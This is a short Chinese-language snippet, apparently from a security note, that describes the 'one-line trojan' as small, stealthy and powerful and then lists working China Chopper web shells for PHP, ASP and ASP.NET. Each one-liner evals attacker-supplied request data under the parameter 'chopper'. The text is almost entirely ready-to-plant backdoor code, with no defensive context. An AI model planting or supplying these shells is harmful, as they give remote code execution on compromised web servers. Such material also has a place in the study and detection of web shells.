 一句话木马是一种短小而精悍的木马客户端，隐蔽性好，且功能强大。
PHP: <?php @eval($_POST['chopper']);?>
ASP: <%eval request("chopper")%>
ASP.NET: <%@ Page Language="Jscript"%><%eval(Request.Item["chopper"],"unsafe");%>